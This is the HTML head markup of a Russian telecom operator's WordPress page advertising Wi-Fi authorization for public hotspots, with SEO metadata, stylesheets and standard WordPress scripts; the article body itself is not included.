

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/
body_size: 30807
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0">
	<!--meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!--link href="https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--<link href="/wp-content/themes/wp-bootstrap-4/assets/css/open-sans.css" rel="stylesheet">-->
	<link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext' rel='stylesheet' type='text/css'>
		<meta name="yandex-verification" content="61d464082e20f44b" />




	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wi-Fi авторизация для публичных точек доступа - Оператор связи ОТК</title>
	<meta name="description" content="Wi-Fi авторизация для точек доступа с открытыми сетями предлагается как готовое решение. аутентификация возможна через sms или телефонный звонок." />
	<link rel="canonical" href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wi-Fi авторизация для публичных точек доступа - Оператор связи ОТК" />
	<meta property="og:description" content="Wi-Fi авторизация для точек доступа с открытыми сетями предлагается как готовое решение. аутентификация возможна через sms или телефонный звонок." />
	<meta property="og:url" content="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/" />
	<meta property="og:site_name" content="Оператор связи ОТК" />
	<meta property="article:published_time" content="2019-01-20T11:57:25+00:00" />
	<meta property="article:modified_time" content="2019-09-18T16:45:53+00:00" />
	<meta property="og:image" content="https://otktel.ru/wp-content/uploads/2019/01/111_23.png" />
	<meta property="og:image:width" content="227" />
	<meta property="og:image:height" content="227" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Дмитрий Балобанов" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/#article","isPartOf":{"@id":"https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/"},"author":{"name":"Дмитрий Балобанов","@id":"https://otktel.ru/#/schema/person/1f43e9436f9ccdfd20f5198f6a3a6712"},"headline":"Wi-Fi авторизация для публичных точек доступа","datePublished":"2019-01-20T11:57:25+00:00","dateModified":"2019-09-18T16:45:53+00:00","mainEntityOfPage":{"@id":"https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/"},"wordCount":716,"publisher":{"@id":"https://otktel.ru/#organization"},"image":{"@id":"https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/111_23.png","keywords":["4g","lte","sms","wifi","авторизация","безлимитный","доступ","звонок","инернет","публичные точки"],"articleSection":["Интернет"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/","url":"https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/","name":"Wi-Fi авторизация для публичных точек доступа - Оператор связи ОТК","isPartOf":{"@id":"https://otktel.ru/#website"},"primaryImageOfPage":{"@id":"https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/#primaryimage"},"image":{"@id":"https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/111_23.png","datePublished":"2019-01-20T11:57:25+00:00","dateModified":"2019-09-18T16:45:53+00:00","description":"Wi-Fi авторизация для точек доступа с открытыми сетями предлагается как готовое решение. аутентификация возможна через sms или телефонный звонок.","breadcrumb":{"@id":"https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/#primaryimage","url":"https://otktel.ru/wp-content/uploads/2019/01/111_23.png","contentUrl":"https://otktel.ru/wp-content/uploads/2019/01/111_23.png","width":227,"height":227,"caption":"WiFi авторизация для публичных точек доступа"},{"@type":"BreadcrumbList","@id":"https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://otktel.ru/"},{"@type":"ListItem","position":2,"name":"Wi-Fi авторизация для публичных точек доступа"}]},{"@type":"WebSite","@id":"https://otktel.ru/#website","url":"https://otktel.ru/","name":"Оператор связи ОТК","description":"Безлимитный 4G LTE интернет в офис, Облачная АТС, IP-телефония для бизнеса, виртуальный номер","publisher":{"@id":"https://otktel.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otktel.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://otktel.ru/#organization","name":"Оператор связи ОТК","url":"https://otktel.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/#/schema/logo/image/","url":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","contentUrl":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","width":745,"height":322,"caption":"Оператор связи ОТК"},"image":{"@id":"https://otktel.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://otktel.ru/#/schema/person/1f43e9436f9ccdfd20f5198f6a3a6712","name":"Дмитрий Балобанов"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента" href="https://otktel.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента комментариев" href="https://otktel.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otktel.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://otktel.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.15.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://otktel.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-styles-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyPhoto-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-owl-carousel-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-custom-scrollbar-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-fancy-select-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-masterslider-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/masterslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-ms-lightbox-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/ms-lightbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-slick-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-main-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-mobile-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-woocommerce-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-bootstrap-4-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<script type="text/javascript" src="https://otktel.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.8" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/jquery.prettyPhoto.js?ver=6.4.7" id="js-prettyPhoto-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/owl.carousel.min.js?ver=6.4.7" id="js-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/masterslider.min.js?ver=6.4.7" id="js-masterslider-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/fancySelect.js?ver=6.4.7" id="js-fancy-select-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/slick.min.js?ver=6.4.7" id="js-slick-js"></script>
